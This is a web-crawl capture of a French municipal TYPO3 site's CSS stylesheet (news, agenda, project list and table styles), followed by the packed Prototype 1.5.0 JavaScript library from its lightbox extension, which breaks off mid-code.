	font-family: Verdana; font-size: 12px; font-weight: normal; font-style: normal; color: #111111;
	text-align: left;
}

DIV.actualites-single-item P {
	font-family:Verdana; font-size:12px; font-weight:normal; font-style:normal; text-align:justify;
}

DIV.actualites-single-item DIV.news-single-img {
	margin-right: 12px;
	float: left;
}

DIV.actualites-single-item dt {
	font-family:Verdana; font-size:12px; font-weight:normal; font-style:normal; text-align: left; color: #555555;
}

DIV.actualites-single-item dd {
	margin:0px; padding:0px;
	border: 0px solid black;
}

DIV.news-single-additional-info A { font-family: Arial; font-weight: normal; font-style: normal; font-size: 10px; color: #555555; text-decoration: none; }

/* Titre de l'actu sur la page d'accueil */
DIV#corps DIV.news-list-item A { font-family: Arial; font-weight: bold; font-size: 14px; color: #F2A12A; text-decoration: none; }
DIV#corps DIV.news-list-item A:link { font-family: Arial; font-weight: bold; font-size: 14px; color: #F2A12A; text-decoration: none; }
DIV#corps DIV.news-list-item A:visited { font-family: Arial; font-weight: bold; font-size: 14px; color: #F2A12A; text-decoration: none; }
DIV#corps DIV.news-list-item A:active { font-family: Arial; font-weight: bold; font-size: 14px; color: #F2A12A; text-decoration: none; }
DIV#corps DIV.news-list-item A:hover { font-family: Arial; font-weight: bold; font-size: 14px; color: #F2A12A; text-decoration: underline;}

/* Lien En savoir plus */
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A { font-family: Verdana; font-weight: bold; font-size: 11px; color: #F19300; text-decoration: none; }
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A:link { font-family: Verdana; font-weight: bold; font-size: 11px; color: #F19300; text-decoration: none; }
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A:visited { font-family: Verdana; font-weight: bold; font-size: 11px; color: #F19300; text-decoration: none; }
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A:active { font-family: Verdana; font-weight: bold; font-size: 11px; color: #F19300; text-decoration: none; }
DIV#corps DIV.news-list-item SPAN.DklikListNewsAccueilEnSavoirPlus A:hover { font-family: Verdana; font-weight: bold; font-size: 11px; color: #F19300; text-decoration: underline;}



/**********************************
 *
 * AGENDA
 *
 **********************************/
DIV.HomeBandeauAgenda {
	width: 240px; height: 50px;
	background:url('v1/bandeau_agenda.jpg'); background-color:none;
}

TABLE.HomeAgendaTable {
	border: 0px solid black;
	background:url('v1/fond_agenda.jpg'); background-color:none;
}

DIV.HomeBasAgenda {
	width: 240px; height: 14px;
	background:url('v1/bas_agenda.jpg'); background-color:none;
}

SPAN#DklikAgendaHomeAccroche P {
	margin: 0px; padding: 0px;
	font-family: Arial; font-weight: normal; font-style: normal; font-size: 11px; color: #42B5E8;
	margin-bottom: 4px;
}

P.DklikAgendaHomeContent {
	margin: 0px; padding: 0px;
	border-left: 1px solid #CACACA;
	padding-left: 5px;
	font-family: Arial; font-weight: normal; font-style: italic; font-size: 11px; color: #424244; text-decoration: none;
	width: 160px;
}

H2.DklikAgendaHomeCategory { font-family: Verdana; font-weight: bold; font-style: normal; font-size: 11px; color: #535458; text-decoration: none; }

DIV.VoirToutAgenda {
	margin: 0px; padding: 0px;
	width: 123px; height: 17px;
	background:url('v1/voirToutAgenda.jpg'); background-color:none;
}

DIV#corps DIV.news-list-item DIV.DklikAgendaEnSavoirPlus { margin: 0px; padding: 0px; margin-top: 2px; }
DIV#corps DIV.news-list-item DIV.DklikAgendaEnSavoirPlus A { font-family: Verdana; font-weight: bold; font-style: normal; font-size: 11px; color: black; }
DIV#corps DIV.news-list-item DIV.DklikAgendaEnSavoirPlus A:link.download { font-family: Verdana; font-weight: bold; font-style: normal; font-size: 11px; color: black; }
DIV#corps DIV.news-list-item DIV.DklikAgendaEnSavoirPlus A:visited.download { font-family: Verdana; font-weight: bold; font-style: normal; font-size: 11px; color: black; }
DIV#corps DIV.news-list-item DIV.DklikAgendaEnSavoirPlus A:active.download { font-family: Verdana; font-weight: bold; font-style: normal; font-size: 11px; color: black; }
DIV#corps DIV.news-list-item DIV.DklikAgendaEnSavoirPlus A:hover.download { font-family: Verdana; font-weight: bold; font-style: normal; font-size: 11px; color: black; }

/**********************************
 *
 * LES GRANDS PROJETS
 *
 **********************************/
DIV.projets-bandeau1 {
	margin: 0px; padding: 0px;
	width: 450px; height: 54px;
}

DIV.projets-bandeau2 {
	margin: 0px; padding: 0px;
	margin-bottom: 10px;
	width: 450px; height: 54px;
}

DIV.projets-list-item { margin: 0px; padding: 0px; margin-bottom: 15px; }

DIV.showResultsWrap { display: none; }

DIV.projets-list-item IMG { border: 2px solid #e7511e; }

DIV.browseLinksWrap SPAN.disabledLinkWrap, DIV.browseLinksWrap SPAN.activeLinkWrap { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #7C8388; text-decoration: none; }
DIV.browseLinksWrap A { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
DIV.browseLinksWrap A:link { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
DIV.browseLinksWrap A:visited { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
DIV.browseLinksWrap A:active { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: none; }
DIV.browseLinksWrap A:hover { font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #F2A12A; text-decoration: underline; }

DIV.projets-list-item H2 { margin: 0px; padding: 0px; margin-bottom: 2px; font-family: Verdana; font-weight: normal; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV.projets-list-item H2 A { font-family: Arial; font-weight: bold; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV.projets-list-item H2 A:link { font-family: Arial; font-weight: bold; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV.projets-list-item H2 A:visited { font-family: Arial; font-weight: bold; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV.projets-list-item H2 A:active { font-family: Arial; font-weight: bold; font-size: 12px; color: #42B5E8; text-decoration: none; }
DIV.projets-list-item H2 A:hover { font-family: Arial; font-weight: bold; font-size: 12px; color: #42B5E8; text-decoration: underline;}

.projets-list-item H4 { display: none; }

.projets-list-item P {
	margin: 0px; padding: 0px;
	font-family: Arial; font-weight: normal; font-style: normal; font-size: 12px; color: #7C8388; text-decoration: none;
	margin-bottom: 2px;
}


/**********************************
 *
 * TABLEAUX CSS
 *
 **********************************/
TABLE.contenttable {
	margin-bottom: 15px;
}

TABLE.contenttable TR TD {
        padding: 2px;
        background-color: #FFFFFF;
        font-family: Verdana; font-size:11px; font-weight: normal; font-style:normal; color:#444444;
        vertical-align: top;
        text-align: left;
}

TABLE.contenttable TR.tr-even TD {
        padding: 2px;
        background-color: #f0f0f0;
}

TABLE.contenttable TR.tr-0 {
	background: #44BFE9
}

TABLE.contenttable TR.tr-0 TD.td-0,
	TABLE.contenttable TR.tr-0 TD.td-1, 
	TABLE.contenttable TR.tr-0 TD.td-2, 
	TABLE.contenttable TR.tr-0 TD.td-3,
	TABLE.contenttable TR.tr-0 TD.td-4,
	TABLE.contenttable TR.tr-0 TD.td-5,
	TABLE.contenttable TR.tr-0 TD.td-6,
	TABLE.contenttable TR.tr-0 TD.td-7,
	TABLE.contenttable TR.tr-0 TD.td-8,
	TABLE.contenttable TR.tr-0 TD.td-9 {
	font-family: Verdana; font-size:11px; font-weight: bold; font-style:normal; color:#FFFFFF;
	text-align: center;
	background-color: #44BFE9
}


/**********************************
 *
 * FICHIER PDF
 *
 **********************************/
 DIV.MagPdfBandeau {
 	margin: 0px; padding: 0px;
	width: 246px; height: 58px;
	background:url('v1/titre.jpg');
}

 TD.MagPdfFond {
 	margin: 0px; padding: 0px;
	background:url('v1/fondMag.jpg');
}













--- FILE ---
content_type: application/javascript
request_url: http://dambenois.fr/typo3conf/ext/perfectlightbox/res/js/prototype-packed.js
body_size: 12527
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m 17={5N:"1.5.0",5K:{5t:!!J.48},3Y:"(?:<4M.*?>)((\\n|\\r|.)*?)(?:</4M>)",2y:7(){},K:7(x){k x}};m 1j={1h:7(){k 7(){6.1C.1R(6,O)}}};m 1q=N B();B.v=7(a,b){U(m c 1J b){a[c]=b[c]}k a};B.v(B,{Y:7(a){1u{l(a===V){k"V"}l(a===Q){k"Q"}k a.Y?a.Y():a.1L()}1A(e){l(e 9u 9o){k"..."}1V e;}},6t:7(a){m b=[];U(m c 1J a){b.G(c)}k b},1E:7(a){m b=[];U(m c 1J a){b.G(a[c])}k b},3s:7(a){k B.v({},a)}});4P.C.1i=7(){m a=6,1W=$A(O),4E=1W.4A();k 7(){k a.1R(4E,1W.1s($A(O)))}};4P.C.8z=7(b){m c=6,1W=$A(O),b=1W.4A();k 7(a){k c.1R(b,[(a||1d.8g)].1s(1W).1s($A(O)))}};B.v(89.C,{88:7(){m a=6.1L(16);l(6<16){k"0"+a}k a},5G:7(){k 6+1},7V:7(a){$R(0,6,14).P(a);k 6}});m 7F={7z:7(){m a;U(m i=0,u=O.u;i<u;i++){m b=O[i];1u{a=b();15}1A(e){}}k a}};m 7f=1j.1h();7f.C={1C:7(a,b){6.2R=a;6.2x=b;6.4d=11;6.2z()},2z:7(){6.2V=6V(6.2w.1i(6),6.2x*5b)},59:7(){l(!6.2V){k}9A(6.2V);6.2V=Q},2w:7(){l(!6.4d){1u{6.4d=14;6.2R(6)}9x{6.4d=11}}}};1M.54=7(a){k a==Q?"":1M(a)};B.v(1M.C,{1N:7(a,b){m c="",2h=6,I;b=O.9j.4W(b);1e(2h.u>0){l(I=2h.I(a)){c+=2h.2Q(0,I.6r);c+=1M.54(b(I));2h=2h.2Q(I.6r+I[0].u)}12{c+=2h,2h=""}}k c},97:7(b,c,d){c=6.1N.4W(c);d=d===V?1:d;k 6.1N(b,7(a){l(--d<0){k a[0]}k c(a)})},93:7(a,b){6.1N(a,b);k 6},91:7(a,b){a=a||30;b=b===V?"...":b;k 6.u>a?6.2Q(0,a-b.u)+b:6},3D:7(){k 6.1P(/^\\s+/,"").1P(/\\s+$/,"")},6f:7(){k 6.1P(/<\\/?[^>]+>/3O,"")},1Y:7(){k 6.1P(N 4l(17.3Y,"68"),"")},64:7(){m b=N 4l(17.3Y,"68");m c=N 4l(17.3Y,"8O");k(6.I(b)||[]).1k(7(a){k(a.I(c)||["",""])[1]})},2M:7(){k 6.64().1k(7(a){k 4z(a)})},8E:7(){m a=J.3g("3E");m b=J.8m(6);a.4w(b);k a.20},8d:7(){m c=J.3g("3E");c.20=6.6f();k c.23[0]?(c.23.u>1?$A(c.23).1T("",7(a,b){k a+b.3B}):c.23[0].3B):""},4G:7(e){m f=6.3D().I(/([^?#]*)(#.*)?$/);l(!f){k{}}k f[1].2C(e||"&").1T({},7(a,b){l((b=b.2C("="))[0]){m c=80(b[0]);m d=b[1]?80(b[1]):V;l(a[c]!==V){l(a[c].2r!=1p){a[c]=[a[c]]}l(d){a[c].G(d)}}12{a[c]=d}}k a})},1U:7(){k 6.2C("")},5G:7(){k 6.2Q(0,6.u-1)+1M.aY(6.aT(6.u-1)+1)},5C:7(){m a=6.2C("-"),5B=a.u;l(5B==1){k a[0]}m b=6.3V(0)=="-"?a[0].3V(0).1B()+a[0].5w(1):a[0];U(m i=1;i<5B;i++){b+=a[i].3V(0).1B()+a[i].5w(1)}k b},7C:7(){k 6.3V(0).1B()+6.5w(1).1z()},aI:7(){k 6.1N(/::/,"/").1N(/([A-Z]+)([A-Z][a-z])/,"#{1}3y#{2}").1N(/([a-z\\d])([A-Z])/,"#{1}3y#{2}").1N(/-/,"3y").1z()},az:7(){k 6.1N(/3y/,"-")},Y:7(a){m b=6.1P(/\\\\/g,"\\\\\\\\");l(a){k"\\""+b.1P(/"/g,"\\\\\\"")+"\\""}12{k"\'"+b.1P(/\'/g,"\\\\\'")+"\'"}}});1M.C.1N.4W=7(b){l(1f b=="7"){k b}m c=N 3t(b);k 7(a){k c.48(a)}};1M.C.an=1M.C.4G;m 3t=1j.1h();3t.7a=/(^|.|\\r|\\n)(#\\{(.*?)\\})/;3t.C={1C:7(a,b){6.79=a.1L();6.78=b||3t.7a},48:7(c){k 6.79.1N(6.78,7(a){m b=a[1];l(b=="\\\\"){k a[2]}k b+1M.54(c[a[3]])})}};m $15=N B();m $4c=N B();m 1w={P:7(b){m c=0;1u{6.29(7(a){1u{b(a,c++)}1A(e){l(e!=$4c){1V e;}}})}1A(e){l(e!=$15){1V e;}}k 6},74:7(a,b){m c=-a,5h=[],5g=6.1U();1e((c+=a)<5g.u){5h.G(5g.2Q(c,c+a))}k 5h.1k(b)},5m:7(c){m d=14;6.P(7(a,b){d=d&&!!(c||17.K)(a,b);l(!d){1V $15;}});k d},9T:7(c){m d=11;6.P(7(a,b){l(d=!!(c||17.K)(a,b)){1V $15;}});k d},6U:7(c){m d=[];6.P(7(a,b){d.G((c||17.K)(a,b))});k d},6T:7(c){m d;6.P(7(a,b){l(c(a,b)){d=a;1V $15;}});k d},6S:7(c){m d=[];6.P(7(a,b){l(c(a,b)){d.G(a)}});k d},9J:7(d,e){m f=[];6.P(7(a,b){m c=a.1L();l(c.I(d)){f.G((e||17.K)(a,b))}});k f},19:7(b){m c=11;6.P(7(a){l(a==b){c=14;1V $15;}});k c},9E:7(b,c){c=c===V?Q:c;k 6.74(b,7(a){1e(a.u<b){a.G(c)}k a})},1T:7(c,d){6.P(7(a,b){c=d(c,a,b)});k c},9C:7(b){m c=$A(O).2Q(1);k 6.1k(7(a){k a[b].1R(a,c)})},9z:7(c){m d;6.P(7(a,b){a=(c||17.K)(a,b);l(d==V||a>=d){d=a}});k d},9y:7(c){m d;6.P(7(a,b){a=(c||17.K)(a,b);l(d==V||a<d){d=a}});k d},9w:7(c){m d=[],57=[];6.P(7(a,b){((c||17.K)(a,b)?d:57).G(a)});k[d,57]},3p:7(c){m d=[];6.P(7(a,b){d.G(a[c])});k d},9r:7(c){m d=[];6.P(7(a,b){l(!c(a,b)){d.G(a)}});k d},9p:7(e){k 6.1k(7(a,b){k{T:a,51:e(a,b)}}).9n(7(c,d){m a=c.51,b=d.51;k a<b?-1:a>b?1:0}).3p("T")},1U:7(){k 6.1k()},9m:7(){m c=17.K,1W=$A(O);l(1f 1W.4Z()=="7"){c=1W.9l()}m d=[6].1s(1W).1k($A);k 6.1k(7(a,b){k c(d.3p(b))})},6z:7(){k 6.1U().u},Y:7(){k"#<1w:"+6.1U().Y()+">"}};B.v(1w,{1k:1w.6U,6x:1w.6T,1F:1w.6S,9i:1w.19,9h:1w.1U});m $A=1p.9f=7(a){l(!a){k[]}l(a.1U){k a.1U()}12{m b=[];U(m i=0,u=a.u;i<u;i++){b.G(a[i])}k b}};B.v(1p.C,1w);l(!1p.C.4U){1p.C.4U=1p.C.3Z}B.v(1p.C,{29:7(a){U(m i=0,u=6.u;i<u;i++){a(6[i])}},6s:7(){6.u=0;k 6},3k:7(){k 6[0]},4Z:7(){k 6[6.u-1]},6q:7(){k 6.1F(7(a){k a!=Q})},4T:7(){k 6.1T([],7(a,b){k a.1s(b&&b.2r==1p?b.4T():[b])})},4R:7(){m b=$A(O);k 6.1F(7(a){k!b.19(a)})},6p:7(a){U(m i=0,u=6.u;i<u;i++){l(6[i]==a){k i}}k-1},3Z:7(a){k(a!==11?6:6.1U()).4U()},6o:7(){k 6.u>1?6:6[0]},96:7(){k 6.1T([],7(a,b){k a.19(b)?a:a.1s([b])})},3s:7(){k[].1s(6)},6z:7(){k 6.u},Y:7(){k"["+6.1k(B.Y).22(", ")+"]"}});1p.C.1U=1p.C.3s;7 $w(a){a=a.3D();k a?a.2C(/\\s+/):[]}l(1d.24){1p.C.1s=7(){m a=[];U(m i=0,u=6.u;i<u;i++){a.G(6[i])}U(m i=0,u=O.u;i<u;i++){l(O[i].2r==1p){U(m j=0,6m=O[i].u;j<6m;j++){a.G(O[i][j])}}12{a.G(O[i])}}k a}}m 1D=7(a){B.v(6,a||{})};B.v(1D,{2G:7(d){m e=[];6.C.29.8X(d,7(b){l(!b.2k){k}l(b.T&&b.T.2r==1p){m c=b.T.6q();l(c.u<2){b.T=c.6o()}12{2k=3R(b.2k);c.P(7(a){a=a!=V?3R(a):"";e.G(2k+"="+3R(a))});k}}l(b.T==V){b[1]=""}e.G(b.1k(3R).22("="))});k e.22("&")}});B.v(1D.C,1w);B.v(1D.C,{29:7(a){U(m b 1J 6){m c=6[b];l(c&&c==1D.C[b]){4c}m d=[b,c];d.2k=b;d.T=c;a(d)}},6t:7(){k 6.3p("2k")},1E:7(){k 6.3p("T")},8W:7(c){k $H(c).1T(6,7(a,b){a[b.2k]=b.T;k a})},3v:7(){m a;U(m i=0,u=O.u;i<u;i++){m b=6[O[i]];l(b!==V){l(a===V){a=b}12{l(a.2r!=1p){a=[a]}a.G(b)}}8V 6[O[i]]}k a},2G:7(){k 1D.2G(6)},Y:7(){k"#<1D:{"+6.1k(7(a){k a.1k(B.Y).22(": ")}).22(", ")+"}>"}});7 $H(a){l(a&&a.2r==1D){k a}k N 1D(a)}3P=1j.1h();B.v(3P.C,1w);B.v(3P.C,{1C:7(a,b,c){6.3z=a;6.4J=b;6.6b=c},29:7(a){m b=6.3z;1e(6.19(b)){a(b);b=b.5G()}},19:7(a){l(a<6.3z){k 11}l(6.6b){k a<6.4J}k a<=6.4J}});m $R=7(a,b,c){k N 3P(a,b,c)};m W={4H:7(){k 7F.7z(7(){k N 69()},7(){k N 67("8R.65")},7(){k N 67("8Q.65")})||11},4D:0};W.2W={3A:[],29:7(a){6.3A.29(a)},61:7(a){l(!6.19(a)){6.3A.G(a)}},8K:7(a){6.3A=6.3A.4R(a)},3K:7(b,c,d,f){6.P(7(a){l(1f a[b]=="7"){1u{a[b].1R(a,[c,d,f])}1A(e){}}})}};B.v(W.2W,1w);W.2W.61({5Z:7(){W.4D++},1Z:7(){W.4D--}});W.3J=7(){};W.3J.C={3I:7(a){6.L={1G:"3f",3H:14,5W:"4x/x-8i-5V-8f",4t:"8c-8",3e:""};B.v(6.L,a||{});6.L.1G=6.L.1G.1z();l(1f 6.L.3e=="3d"){6.L.3e=6.L.3e.4G()}}};W.3c=1j.1h();W.3c.5O=["87","86","85","83","5M"];W.3c.C=B.v(N W.3J(),{4y:11,1C:7(a,b){6.18=W.4H();6.3I(b);6.5J(a)},5J:7(a){6.32=a;6.1G=6.L.1G;m b=6.L.3e;l(!["7Z","3f"].19(6.1G)){b["b2"]=6.1G;6.1G="3f"}b=1D.2G(b);l(b&&/31|2Z|2U/.2a(1I.25)){b+="&3y="}l(6.1G=="7Z"&&b){6.32+=(6.32.6p("?")>-1?"&":"?")+b}1u{W.2W.3K("5Z",6,6.18);6.18.aW(6.1G.1B(),6.32,6.L.3H);l(6.L.3H){2t(7(){6.4K(1)}.1i(6),10)}6.18.7N=6.4N.1i(6);6.7L();m c=6.1G=="3f"?(6.L.aQ||b):Q;6.18.aP(c);l(!6.L.3H&&6.18.7J){6.4N()}}1A(e){6.3l(e)}},4N:7(){m a=6.18.7E;l(a>1&&!((a==4)&&6.4y)){6.4K(6.18.7E)}},7L:7(){m b={"X-aM-aL":"69","X-17-5N":17.5N,"aK":"2J/7y, 2J/aH, 4x/7u, 2J/7u, */*"};l(6.1G=="3f"){b["7t-21"]=6.L.5W+(6.L.4t?"; aE="+6.L.4t:"");l(6.18.7J&&(1I.25.I(/7q\\/(\\d{4})/)||[0,7n])[1]<7n){b["aB"]="ay"}}l(1f 6.L.7j=="4E"){m c=6.L.7j;l(1f c.G=="7"){U(m i=0,u=c.u;i<u;i+=2){b[c[i]]=c[i+1]}}12{$H(c).P(7(a){b[a.2k]=a.T})}}U(m d 1J b){6.18.av(d,b[d])}},2n:7(){k!6.18.49||(6.18.49>=au&&6.18.49<ar)},4K:7(a){m b=W.3c.5O[a];m c=6.18,4a=6.7b();l(b=="5M"){1u{6.4y=14;(6.L["3a"+6.18.49]||6.L["3a"+(6.2n()?"ak":"ai")]||17.2y)(c,4a)}1A(e){6.3l(e)}l((6.5k("7t-21")||"2J/7y").3D().I(/^(2J|4x)\\/(x-)?(ae|ab)4M(;.*)?$/i)){6.77()}}1u{(6.L["3a"+b]||17.2y)(c,4a);W.2W.3K("3a"+b,6,c,4a)}1A(e){6.3l(e)}l(b=="5M"){6.18.7N=17.2y}},5k:7(a){1u{k 6.18.a8(a)}1A(e){k Q}},7b:7(){1u{m a=6.5k("X-a6");k a?4z("("+a+")"):Q}1A(e){k Q}},77:7(){1u{k 4z(6.18.4b)}1A(e){6.3l(e)}},3l:7(a){(6.L.76||17.2y)(6,a);W.2W.3K("76",6,a)}});W.5j=1j.1h();B.v(B.v(W.5j.C,W.3c.C),{1C:7(c,d,e){6.4f={2n:(c.2n||c),5i:(c.5i||(c.2n?Q:c))};6.18=W.4H();6.3I(e);m f=6.L.1Z||17.2y;6.L.1Z=(7(a,b){6.7c();f(a,b)}).1i(6);6.5J(d)},7c:7(){m a=6.4f[6.2n()?"2n":"5i"];m b=6.18.4b;l(!6.L.2M){b=b.1Y()}l(a=$(a)){l(6.L.73){N 6.L.73(a,b)}12{a.5l(b)}}l(6.2n()){l(6.1Z){2t(6.1Z.1i(6),10)}}}});W.71=1j.1h();W.71.C=B.v(N W.3J(),{1C:7(a,b,c){6.3I(c);6.1Z=6.L.1Z;6.2x=(6.L.2x||2);6.2u=(6.L.2u||1);6.5o={};6.4f=a;6.32=b;6.3z()},3z:7(){6.L.1Z=6.6Y.1i(6);6.2w()},59:7(){6.5o.L.1Z=V;9U(6.2V);(6.1Z||17.2y).1R(6,O)},6Y:7(a){l(6.L.2u){6.2u=(a.4b==6.6W?6.2u*6.L.2u:1);6.6W=a.4b}6.2V=2t(6.2w.1i(6),6.2u*6.2x*5b)},2w:7(){6.5o=N W.5j(6.4f,6.32,6.L)}});7 $(a){l(O.u>1){U(m i=0,5d=[],u=O.u;i<u;i++){5d.G($(O[i]))}k 5d}l(1f a=="3d"){a=J.9Q(a)}k o.v(a)}l(17.5K.5t){J.7o=7(a,b){m c=[];m d=J.48(a,$(b)||J,Q,9N.9M,Q);U(m i=0,u=d.9L;i<u;i++){c.G(d.9K(i))}k c}}J.5v=7(a,b){l(17.5K.5t){m q=".//*[9H(1s(\' \', @7K, \' \'), \' "+a+" \')]";k J.7o(q,b)}12{m c=($(b)||J.1x).3j("*");m d=[],4p;U(m i=0,u=c.u;i<u;i++){4p=c[i];l(o.3M(4p,a)){d.G(o.v(4p))}}k d}};l(!1d.o){m o=N B()}o.v=7(a){l(!a||5E||a.4s==3){k a}l(!a.6I&&a.1a&&a!=1d){m b=B.3s(o.1c),3q=o.v.3q;l(a.1a=="9v"){B.v(b,M.1c)}l(["9t","9s","9q"].19(a.1a)){B.v(b,M.o.1c)}B.v(b,o.1c.55);U(m c 1J b){m d=b[c];l(1f d=="7"&&!(c 1J a)){a[c]=3q.53(d)}}}a.6I=14;k a};o.v.3q={53:7(a){k 6[a]=6[a]||7(){k a.1R(Q,[6].1s($A(O)))}}};o.1c={52:7(a){k $(a).D.26!="47"},6F:7(a){a=$(a);o[o.52(a)?"6E":"6D"](a);k a},6E:7(a){$(a).D.26="47";k a},6D:7(a){$(a).D.26="";k a},3v:7(a){a=$(a);a.1K.50(a);k a},5l:7(a,b){b=1f b=="V"?"":b.1L();$(a).20=b.1Y();2t(7(){b.2M()},10);k a},1P:7(a,b){a=$(a);b=1f b=="V"?"":b.1L();l(a.6C){a.6C=b.1Y()}12{m c=a.6B.6A();c.4Y(a);a.1K.9k(c.6y(b.1Y()),a)}2t(7(){b.2M()},10);k a},Y:7(d){d=$(d);m e="<"+d.1a.1z();$H({"2L":"2L","44":"7K"}).P(7(a){m b=a.3k(),6w=a.4Z();m c=(d[b]||"").1L();l(c){e+=" "+6w+"="+c.Y(14)}});k e+">"},43:7(a,b){a=$(a);m c=[];1e(a=a[b]){l(a.4s==1){c.G(o.v(a))}}k c},6v:7(a){k $(a).43("1K")},6u:7(a){k $A($(a).3j("*"))},9g:7(a){l(!(a=$(a).42)){k[]}1e(a&&a.4s!=1){a=a.41}l(a){k[a].1s($(a).3X())}k[]},4V:7(a){k $(a).43("9e")},3X:7(a){k $(a).43("41")},9d:7(a){a=$(a);k a.4V().3Z().1s(a.3X())},I:7(a,b){l(1f b=="3d"){b=N 1v(b)}k b.I($(a))},9c:7(a,b,c){k 1v.2K($(a).6v(),b,c)},9b:7(a,b,c){k 1v.2K($(a).6u(),b,c)},9a:7(a,b,c){k 1v.2K($(a).4V(),b,c)},99:7(a,b,c){k 1v.2K($(a).3X(),b,c)},98:7(){m a=$A(O),E=$(a.4A());k 1v.4S(E,a)},5v:7(a,b){k J.5v(b,a)},56:7(a,b){a=$(a);l(J.5m&&!1d.24){m t=o.1H;l(t.1E[b]){k t.1E[b](a,b)}l(t.3W[b]){b=t.3W[b]}m c=a.3o[b];l(c){k c.3B}}k a.6n(b)},95:7(a){k $(a).4Q().2g},94:7(a){k $(a).4Q().2f},2s:7(a){k N o.3T(a)},3M:7(a,b){l(!(a=$(a))){k}m c=a.44;l(c.u==0){k 11}l(c==b||c.I(N 4l("(^|\\\\s)"+b+"(\\\\s|$)"))){k 14}k 11},92:7(a,b){l(!(a=$(a))){k}o.2s(a).4O(b);k a},90:7(a,b){l(!(a=$(a))){k}o.2s(a).3v(b);k a},8Z:7(a,b){l(!(a=$(a))){k}o.2s(a)[a.3M(b)?"3v":"4O"](b);k a},2H:7(){1b.2H.1R(1b,O);k $A(O).3k()},3S:7(){1b.3S.1R(1b,O);k $A(O).3k()},8Y:7(a){a=$(a);m b=a.42;1e(b){m c=b.41;l(b.4s==3&&!/\\S/.2a(b.3B)){a.50(b)}b=c}k a},6l:7(a){k $(a).20.I(/^\\s*$/)},6k:7(a,b){a=$(a),b=$(b);1e(a=a.1K){l(a==b){k 14}}k 11},6j:7(a){a=$(a);m b=28.3u(a);1d.6j(b[0],b[1]);k a},1r:7(a,b){a=$(a);l(["6i","3Q"].19(b)){b=(1f a.D.4k!="V"?"4k":"3Q")}b=b.5C();m c=a.D[b];l(!c){l(J.4L&&J.4L.6h){m d=J.4L.6h(a,Q);c=d?d[b]:Q}12{l(a.6g){c=a.6g[b]}}}l((c=="3h")&&["2f","2g"].19(b)&&(a.1r("26")!="47")){c=a["1y"+b.7C()]+"1Q"}l(1d.24&&["2i","2l","6d","6c"].19(b)){l(o.1r(a,"1l")=="4I"){c="3h"}}l(b=="4g"){l(c){k 2F(c)}l(c=(a.1r("2A")||"").I(/3x\\(4g=(.*)\\)/)){l(c[1]){k 2F(c[1])/6a}}k 1}k c=="3h"?Q:c},8U:7(a,b){a=$(a);U(m c 1J b){m d=b[c];l(c=="4g"){l(d==1){d=(/7q/.2a(1I.25)&&!/31|2Z|2U/.2a(1I.25))?0.8T:1;l(/5q/.2a(1I.25)&&!1d.24){a.D.2A=a.1r("2A").1P(/3x\\([^\\)]*\\)/3O,"")}}12{l(d===""){l(/5q/.2a(1I.25)&&!1d.24){a.D.2A=a.1r("2A").1P(/3x\\([^\\)]*\\)/3O,"")}}12{l(d<0.8S){d=0}l(/5q/.2a(1I.25)&&!1d.24){a.D.2A=a.1r("2A").1P(/3x\\([^\\)]*\\)/3O,"")+"3x(4g="+d*6a+")"}}}}12{l(["6i","3Q"].19(c)){c=(1f a.D.4k!="V")?"4k":"3Q"}}a.D[c.5C()]=d}k a},4Q:7(a){a=$(a);m b=$(a).1r("26");l(b!="47"&&b!=Q){k{2f:a.2O,2g:a.2T}}m c=a.D;m d=c.4F;m e=c.1l;m f=c.26;c.4F="4j";c.1l="2B";c.26="8P";m g=a.63;m h=a.62;c.26=f;c.1l=e;c.4F=d;k{2f:g,2g:h}},8N:7(a){a=$(a);m b=o.1r(a,"1l");l(b=="4I"||!b){a.4B=14;a.D.1l="4m";l(1d.24){a.D.2l=0;a.D.2i=0}}k a},8M:7(a){a=$(a);l(a.4B){a.4B=V;a.D.1l=a.D.2l=a.D.2i=a.D.6c=a.D.6d=""}k a},8L:7(a){a=$(a);l(a.2X){k a}a.2X=a.D.3L||"3h";l((o.1r(a,"3L")||"52")!="4j"){a.D.3L="4j"}k a},8J:7(a){a=$(a);l(!a.2X){k a}a.D.3L=a.2X=="3h"?"":a.2X;a.2X=Q;k a}};B.v(o.1c,{60:o.1c.6k});o.1H={};o.1H.3W={8I:"8H",8G:"8F",8D:"8C",8B:"8A",8y:"8x",8w:"8v",8u:"8t",8p:"8n",5X:"8l",8k:"8j"};o.1H.1E={5H:7(a,b){k a.6n(b,2)},3m:7(a,b){k $(a).3G(b)?b:Q},D:7(a){k a.D.8h.1z()},5U:7(a){m b=a.5T("5U");k b.5S?b.3B:Q}};B.v(o.1H.1E,{8e:o.1H.1E.5H,8b:o.1H.1E.5H,2c:o.1H.1E.3m,5R:o.1H.1E.3m,5X:o.1H.1E.3m,8a:o.1H.1E.3m});o.1c.55={3G:7(a,b){m t=o.1H;b=t.3W[b]||b;k $(a).5T(b).5S}};l(J.5m&&!1d.24){o.1c.5l=7(b,c){b=$(b);c=1f c=="V"?"":c.1L();m d=b.1a.1B();l(["5Q","4v","4u","5P"].19(d)){m 